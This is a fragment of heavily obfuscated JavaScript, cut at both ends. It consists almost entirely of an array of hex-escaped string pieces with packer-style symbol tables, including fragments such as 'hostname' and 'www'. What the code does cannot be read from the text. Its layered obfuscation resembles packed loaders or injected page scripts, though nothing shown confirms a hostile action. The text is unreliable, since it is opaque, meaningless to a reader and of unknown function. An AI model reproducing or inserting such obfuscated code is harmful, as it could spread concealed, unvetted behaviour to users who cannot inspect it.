2\x5c\x5c\x6a\x5c\x5c','\x5c\x38\x5c\x27\x5d\x28\x78\x28\x5c\x27','\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x27\x7d','\x63\x61\x38\x34\x31\x7c\x5f\x30\x78\x64','\x5c\x5c\x36\x5c\x5c\x76\x5c\x27\x29\x5d','\x7c\x78\x34\x61\x7c\x5f\x30\x78\x34\x62','\x5c\x5c\x32\x5c\x5c\x6c\x5c\x5c\x31\x6b','\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x72\x5c','\x7d\x4f\x20\x34\x48\x28\x36\x72\x2c\x34','\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d','\x32\x31\x34\x31\x39\x61\x7c\x78\x35\x32','\x32\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x66\x63\x7c\x66\x62\x7c\x66\x61\x7c\x66','\x29\x5d\x3d\x31\x61\x2c\x32\x33\x5b\x78','\x5d\x28\x34\x39\x5b\x31\x33\x28\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6a','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44\x5c','\x4f\x28\x29\x7b\x42\x20\x50\x3d\x31\x4b','\x5c\x5c\x71\x5c\x27\x29\x29\x3f\x39\x78','\x5c\x31\x63\x5c\x5c\x37\x5c\x5c\x68\x5c','\x5b\x31\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x47\x3d\x38\x6b\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x32\x64\x29\x29\x7d\x29\x3b','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x63\x5c','\x27\x29\x5d\x28\x31\x43\x28\x5c\x27\x5c','\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c','\x38\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c','\x5c\x5c\x66\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x29\x7b','\x45\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x38','\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x41\x5c','\x27\x29\x2b\x61\x64\x7d\x29\x2c\x24\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c','\x4c\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x38\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x4d','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c','\x3d\x36\x33\x5b\x54\x28\x5c\x27\x5c\x5c','\x29\x29\x26\x26\x34\x5a\x5b\x32\x68\x28','\x5c\x71\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x43\x5c\x27\x2c\x33\x59\x2d\x31\x61\x29','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x33\x5c\x27','\x68\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x6b\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x31\x38\x20\x35\x54\x7d\x58\x20\x33\x39','\x37\x5c\x5c\x68\x5c\x27\x5d\x28\x31\x6a','\x5c\x6e\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x27','\x41\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x2c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x3d\x37\x6e\x5b\x31\x47\x28\x5c\x27\x5c','\x77\x2c\x32\x6a\x2c\x33\x57\x29\x2c\x38','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x3d\x28\x39\x6c\x3d\x34\x68\x5b\x31\x61','\x61\x7c\x67\x39\x7c\x67\x38\x7c\x67\x37','\x37\x48\x3d\x36\x4a\x28\x32\x73\x2c\x32','\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c','\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x4f\x28\x29\x7b\x42\x20\x34\x71\x3d\x31','\x5c\x6e\x5c\x27\x29\x2c\x46\x28\x5c\x27','\x5c\x35\x5c\x5c\x74\x5c\x5c\x6a\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c','\x31\x65\x62\x30\x36\x7c\x5f\x30\x78\x35','\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x37\x5c','\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37','\x39\x31\x65\x35\x65\x7c\x78\x33\x35\x7c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c','\x42\x20\x46\x3d\x78\x3b\x4a\x28\x46\x28','\x52\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x5c\x31\x7a\x5c\x5c\x36\x5c\x5c\x65','\x5c\x31\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x29\x5b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x35\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29','\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x5f','\x35\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x63\x36\x64\x36\x64\x7c\x5f\x30\x78\x31','\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x35\x5c','\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c','\x5d\x28\x32\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c','\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x29\x3b','\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x27','\x29\x29\x7b\x4a\x28\x31\x73\x28\x5c\x27','\x39\x7c\x5f\x30\x78\x31\x38\x62\x63\x36','\x27\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x41','\x5d\x5b\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x29\x2b\x32\x34\x5b\x4e\x28\x5c\x27\x5c','\x42\x20\x37\x62\x3d\x37\x35\x5b\x37\x36','\x2b\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x35\x6e\x2c\x34\x31\x2c\x35\x6f\x29','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c','\x79\x5b\x33\x78\x5d\x5b\x5c\x27\x5c\x5c','\x5c\x74\x5c\x27\x29\x2b\x57\x5b\x32\x6d','\x32\x7c\x5f\x30\x78\x32\x33\x33\x30\x62','\x32\x32\x32\x32\x33\x7c\x5f\x30\x78\x37','\x31\x7a\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c','\x30\x78\x33\x66\x39\x63\x61\x39\x7c\x5f','\x52\x7c\x62\x51\x7c\x62\x50\x7c\x62\x4f','\x5c\x62\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c','\x44\x5c\x27\x29\x2c\x31\x65\x5b\x5c\x27','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x31\x5c','\x5c\x61\x5c\x27\x29\x29\x3b\x58\x7b\x4a','\x6b\x5c\x5c\x31\x62\x5c\x5c\x31\x71\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c','\x30\x78\x35\x36\x39\x30\x30\x63\x7c\x5f','\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x70','\x5c\x27\x3b\x58\x7b\x4a\x28\x32\x66\x5b','\x7c\x5f\x30\x78\x31\x64\x32\x66\x62\x37','\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27','\x71\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x69\x5c','\x58\x3d\x7b\x7d\x3b\x33\x58\x5b\x31\x76','\x29\x2c\x38\x57\x3d\x38\x56\x28\x32\x77','\x29\x7d\x7d\x58\x7b\x42\x20\x34\x4d\x3d','\x4a\x28\x35\x58\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x34\x5c','\x36\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x31','\x30\x7c\x66\x5a\x7c\x66\x59\x7c\x67\x65','\x3d\x3d\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x2b\x29\x7b\x42\x20\x33\x5a\x3d\x36\x75','\x7c\x5f\x30\x78\x33\x31\x32\x64\x37\x66','\x65\x30\x61\x33\x7c\x78\x34\x30\x7c\x78','\x5c\x74\x5c\x5c\x71\x5c\x27\x29\x2b\x31','\x48\x7c\x6a\x47\x7c\x6a\x46\x7c\x6a\x45','\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x6f\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x64','\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x38\x5c','\x34\x5c\x5c\x32\x5c\x27\x2b\x5c\x27\x5c','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x31','\x5c\x5c\x6b\x5c\x5c\x31\x44\x5c\x5c\x63','\x62\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c','\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x4c','\x30\x78\x33\x64\x61\x61\x61\x33\x7c\x5f','\x36\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c','\x5c\x27\x29\x29\x29\x42\x20\x32\x72\x3d','\x33\x31\x3d\x32\x62\x3b\x4a\x28\x5c\x27','\x24\x28\x57\x29\x3b\x31\x65\x5b\x47\x28','\x6c\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66','\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x74\x5c','\x6c\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x59','\x35\x7c\x6a\x64\x7c\x6a\x63\x7c\x6a\x62','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x75\x5c','\x29\x5d\x28\x29\x2c\x36\x34\x3d\x34\x6c','\x5c\x69\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x30\x78\x63\x63\x66\x39\x35\x61\x7c\x5f','\x5c\x34\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x2c\x33\x76\x29\x2c\x36\x45\x3d\x32\x53','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5f\x30\x78\x33\x65\x38\x64\x37\x66\x7c','\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x32','\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66','\x6d\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2b','\x32\x31\x5c\x5c\x31\x41\x5c\x27\x2c\x5c','\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x56','\x5c\x36\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x32\x31','\x5c\x27\x29\x29\x2f\x38\x34\x2b\x32\x37','\x74\x5c\x5c\x66\x5c\x27\x29\x3d\x3d\x3d','\x36\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x62','\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29\x29','\x5c\x5c\x31\x51\x5c\x5c\x63\x5c\x5c\x38','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x78\x5c','\x5c\x5c\x31\x4f\x5c\x27\x29\x2c\x34\x67','\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30','\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x43\x5c\x5c\x44\x5c\x27\x2c\x5c','\x64\x47\x7c\x64\x46\x7c\x65\x41\x7c\x64','\x5c\x62\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c','\x5c\x27\x5c\x5c\x31\x46\x5c\x5c\x69\x5c','\x70\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61','\x6d\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c','\x31\x5c\x5c\x6b\x5c\x27\x2b\x51\x28\x5c','\x63\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63','\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x27\x29\x3f\x32\x47\x28','\x61\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x2a\x61','\x3b\x37\x56\x28\x21\x21\x5b\x5d\x29\x7b','\x5c\x38\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a','\x5c\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c','\x27\x29\x2b\x31\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c','\x32\x7c\x64\x31\x7c\x64\x30\x7c\x63\x59','\x6e\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27','\x31\x58\x3d\x78\x3b\x4a\x28\x31\x58\x28','\x4f\x28\x29\x7b\x42\x20\x56\x3d\x78\x2c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x2b\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x31\x6e','\x6f\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c','\x36\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x63','\x32\x75\x5b\x50\x28\x5c\x27\x5c\x5c\x31','\x32\x74\x20\x36\x41\x3d\x32\x54\x5b\x50','\x62\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x41','\x66\x46\x7c\x66\x45\x7c\x66\x44\x7c\x66','\x31\x44\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c','\x5c\x5c\x76\x5c\x5c\x62\x5c\x27\x29\x2b','\x27\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64','\x66\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x4b','\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x4b\x5c\x27\x29\x5b\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x63','\x5d\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x2c','\x5c\x44\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34','\x29\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x65','\x68\x4a\x7c\x68\x42\x7c\x68\x49\x7c\x68','\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x6c\x5c','\x5c\x31\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c','\x5c\x6b\x5c\x27\x5d\x5b\x5c\x27\x5c\x5c','\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72','\x2c\x21\x4f\x28\x33\x37\x29\x7b\x42\x20','\x5d\x28\x29\x3b\x36\x79\x5b\x50\x28\x5c','\x36\x5c\x5c\x71\x5c\x27\x29\x2c\x46\x28','\x7c\x6a\x30\x7c\x69\x5a\x7c\x69\x59\x7c','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c','\x70\x5c\x5c\x38\x5c\x5c\x31\x31\x5c\x5c','\x62\x33\x66\x31\x7c\x5f\x30\x78\x35\x36','\x5c\x6e\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x27\x29\x29\x3f\x31\x6c\x5b\x5c\x27\x5c','\x75\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x29','\x5c\x62\x5c\x27\x29\x2b\x31\x32\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x63','\x42\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x28\x57\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x31\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x76\x5c','\x27\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c','\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27','\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c','\x66\x61\x64\x34\x30\x7c\x5f\x30\x78\x37','\x52\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x66\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x66\x5c\x5c\x4b\x5c\x27\x29\x5b\x53','\x57\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x49\x5c\x5c\x72\x5c','\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x29\x3a','\x64\x50\x7c\x64\x4f\x7c\x64\x4d\x7c\x61','\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x38','\x68\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38','\x5c\x5c\x79\x5c\x27\x5d\x28\x51\x28\x5c','\x35\x5c\x27\x29\x2b\x33\x42\x28\x5c\x27','\x78\x34\x30\x37\x31\x31\x31\x7c\x5f\x30','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69','\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65','\x5c\x33\x5c\x27\x29\x29\x2c\x38\x31\x3d','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c','\x29\x2b\x57\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x32\x28','\x29\x5d\x3d\x31\x61\x3b\x42\x20\x33\x6b','\x41\x5c\x5c\x32\x6f\x5c\x27\x2c\x5c\x27','\x34\x5c\x27\x5d\x28\x29\x2c\x35\x4e\x3d','\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x33\x5c','\x70\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66','\x26\x26\x28\x33\x71\x5b\x31\x34\x28\x5c','\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2b\x5c','\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a','\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65','\x6d\x5c\x5c\x62\x5c\x27\x29\x2b\x51\x28','\x62\x61\x36\x63\x7c\x5f\x30\x78\x35\x31','\x5c\x37\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c','\x27\x29\x5d\x28\x38\x4a\x29\x5b\x32\x6e','\x6d\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x79','\x5c\x6f\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c','\x7c\x62\x35\x7c\x62\x34\x7c\x62\x33\x7c','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x4c\x5c','\x5c\x5c\x61\x5c\x27\x29\x29\x2b\x36\x35','\x6d\x5c\x27\x29\x5d\x28\x4f\x28\x34\x50','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c','\x7c\x5f\x30\x78\x64\x65\x37\x39\x61\x35','\x28\x57\x29\x5b\x31\x69\x28\x5c\x27\x5c','\x5d\x28\x29\x3e\x3d\x36\x6e\x3f\x34\x34','\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6c','\x5c\x5c\x65\x5c\x5c\x32\x42\x5c\x27\x2c','\x5d\x28\x29\x2c\x34\x52\x3d\x32\x4a\x5b','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c','\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x27\x2c','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x30\x5c','\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c','\x30\x78\x35\x35\x33\x39\x32\x32\x7c\x5f','\x6b\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x45','\x7c\x5f\x30\x78\x31\x37\x36\x36\x37\x66','\x30\x78\x31\x65\x35\x61\x34\x39\x7c\x5f','\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x37\x5c\x27\x5d','\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x34','\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x49','\x20\x32\x63\x3d\x31\x58\x3b\x4a\x28\x32','\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x62','\x5c\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28','\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c','\x31\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27','\x5c\x27\x29\x29\x7b\x4a\x28\x21\x37\x68','\x30\x78\x31\x34\x32\x64\x36\x62\x7c\x5f','\x7c\x5f\x30\x78\x35\x61\x33\x39\x35\x66','\x38\x5c\x5c\x43\x5c\x5c\x31\x4d\x5c\x5c','\x63\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69','\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x7a','\x34\x5c\x27\x29\x2b\x32\x4a\x2b\x28\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c','\x5c\x27\x29\x29\x7b\x32\x74\x20\x36\x7a','\x5c\x5c\x66\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c','\x72\x5c\x27\x2b\x36\x77\x2b\x5c\x27\x5c','\x28\x31\x6c\x26\x26\x31\x6c\x5b\x4e\x28','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c','\x79\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c','\x65\x35\x31\x37\x7c\x5f\x30\x78\x66\x66','\x74\x72\x69\x63\x74\x7c\x63\x6f\x6d\x6d','\x38\x5c\x27\x5d\x28\x32\x48\x28\x5c\x27','\x31\x68\x5c\x27\x3d\x3d\x3d\x31\x32\x28','\x32\x39\x66\x31\x7c\x5f\x30\x78\x31\x34','\x7c\x6b\x6e\x7c\x6b\x6d\x7c\x6b\x6c\x7c','\x5c\x5c\x34\x5c\x5c\x69\x5c\x27\x2c\x5c','\x6b\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x31\x43\x28\x5c\x27\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x47\x28','\x7c\x64\x53\x7c\x64\x52\x7c\x64\x51\x7c','\x65\x7c\x77\x77\x77\x7c\x5f\x30\x78\x33','\x5c\x31\x51\x5c\x5c\x31\x4e\x5c\x5c\x4b','\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c','\x34\x2c\x36\x32\x2c\x36\x36\x29\x7d\x58','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x34\x5c\x27\x5d\x28\x29\x2c\x35\x39','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x44\x5c\x5c\x55\x5c','\x35\x5c\x5c\x75\x5c\x5c\x74\x5c\x27\x29','\x33\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x36\x59\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c','\x57\x29\x5b\x32\x63\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x33\x5c\x5c\x31\x68','\x5c\x35\x5c\x5c\x69\x5c\x5c\x74\x5c\x27','\x5c\x6d\x5c\x5c\x35\x5c\x27\x29\x29\x7b','\x7c\x6a\x61\x7c\x6a\x39\x7c\x6a\x38\x7c','\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x27','\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2b\x46','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x75\x5c\x27','\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c','\x75\x5b\x33\x55\x5d\x3b\x31\x38\x20\x35','\x30\x78\x34\x61\x31\x38\x31\x38\x7c\x5f','\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x27\x2c\x5c\x27\x5c\x27\x29\x29\x2c\x33','\x27\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6b','\x29\x7d\x4a\x28\x32\x56\x5b\x50\x28\x5c','\x5c\x5c\x79\x5c\x5c\x31\x49\x5c\x5c\x6b','\x31\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c','\x62\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x35\x5c\x5c\x33\x5c\x5c\x34\x5c\x27','\x5f\x30\x78\x31\x30\x31\x39\x63\x35\x7c','\x5c\x27\x29\x29\x3b\x33\x48\x28\x34\x69','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x75','\x32\x72\x3d\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x2b\x31\x53\x28\x5c\x27\x5c\x5c','\x27\x5d\x3b\x33\x66\x3d\x4f\x28\x29\x7b','\x31\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x44\x5c\x27\x3b\x58\x7b\x4a\x28\x31\x6d','\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x6e','\x7c\x5f\x30\x78\x35\x32\x34\x37\x31\x32','\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x36\x5c','\x29\x3b\x35\x52\x5b\x5c\x27\x5c\x5c\x36','\x28\x57\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x7c\x5f\x30\x78\x34\x35\x38\x30\x62\x31','\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c','\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29\x5d','\x27\x5c\x5c\x31\x51\x